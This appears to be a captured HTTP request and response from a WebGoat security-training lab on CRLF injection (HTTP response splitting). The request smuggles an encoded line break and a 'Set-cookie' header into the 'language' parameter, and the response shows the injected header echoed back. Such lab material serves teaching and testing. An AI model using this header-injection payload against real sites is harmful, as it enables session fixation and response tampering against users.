 Request
Raw Params Headers Hex
POST /WebGoat/lessons/General/redirect.jsp?Screen=242&menu=100 HTTP/1.1
Host: 192.168.220.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://192.168.220.128/WebGoat/attack?Screen=242&menu=100&fromRedirect=yes&language=c
hina
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
DNT: 1
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close
Cookie: security_level=1; JSESSIONID=E8697080EF907B9A2EA400B867CA0914
Upgrade-Insecure-Requests: 1
language=china%0d%0aSet-cookie:crlf=true&SUBMIT=Search%21
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Wed, 14 Aug 2019 02:54:55 GMT
Server: Apache-Coyote/1.1
Location: http://192.168.220.128/WebGoat/attack?Screen=242&menu=100&fromRedirect=yes&language=china
Set-cookie:crlf=true
Content-Type: text/html;charset=ISO-8859-1
Via: 1.1 127.0.1.1
Vary: Accept-Encoding
Content-Length: 0
Connection: close